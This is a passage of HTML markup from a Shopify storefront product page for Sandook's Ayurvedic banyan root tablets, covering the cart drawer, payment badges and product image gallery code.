                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sandook",
    
      "logo": "https:\/\/www.sandooksutras.com\/cdn\/shop\/files\/Sandook-Logo-2000.png?v=1753802466\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.sandooksutras.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container upsells-container--stacked-columns'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #969696;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="2"
  
>
  
  
  
    
    
      
        
    
      
        
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button>
                <div class="shiprocket-headless" data-type="mini-cart"></div><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19870194073771__main" class="shopify-section section"><section
  id="MainProduct-template--19870194073771__main"
  class="page-width section-template--19870194073771__main-padding"
  data-section="template--19870194073771__main"
><style data-shopify>.section-template--19870194073771__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19870194073771__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19870194073771__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19870194073771__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19870194073771__main"
  data-section="template--19870194073771__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19870194073771__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19870194073771__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19870194073771__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19870194073771__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19870194073771__main-25143628857515"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19870194073771__main-25143628857515"
            data-alt="sandook banyan root tablet "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1946" alt="sandook banyan root tablet " srcset="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=246 246w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=493 493w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=600 600w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=713 713w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=823 823w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=990 990w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1100 1100w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1206 1206w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1346 1346w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1426 1426w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1646 1646w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19870194073771__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1946" alt="sandook banyan root tablet " srcset="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=246 246w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=493 493w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=600 600w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=713 713w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=823 823w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=990 990w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1100 1100w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1206 1206w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1346 1346w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1426 1426w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1646 1646w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25143628857515">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19870194073771__main-31168084377771"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19870194073771__main-31168084377771"
            data-alt="ayurvedic tablets for hair growth "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1946" alt="ayurvedic tablets for hair growth " srcset="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=246 246w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=493 493w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=600 600w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=713 713w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=823 823w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=990 990w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1100 1100w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1206 1206w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1346 1346w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1426 1426w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1646 1646w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19870194073771__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1946" alt="ayurvedic tablets for hair growth " srcset="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=246 246w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=493 493w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=600 600w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=713 713w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=823 823w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=990 990w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1100 1100w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1206 1206w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1346 1346w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1426 1426w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1646 1646w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31168084377771">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

